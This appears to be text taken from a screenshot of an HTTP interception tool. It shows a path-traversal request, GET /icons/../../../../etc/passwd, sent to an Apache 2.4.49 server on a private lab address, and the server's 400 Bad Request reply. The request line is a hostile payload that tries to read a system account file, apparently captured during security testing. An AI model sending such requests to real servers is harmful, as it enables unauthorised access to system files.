 Request
Raw Headers Hex
GET /icons/../../../../etc/passwd HTTP/1.1
Host: 192.168.3.151:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Tue, 10 May 2022 08:12:31 GMT
Server: Apache/2.4.49 (Unix)
Content-Length: 226
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not
understand.<br />
</p>
</body></html>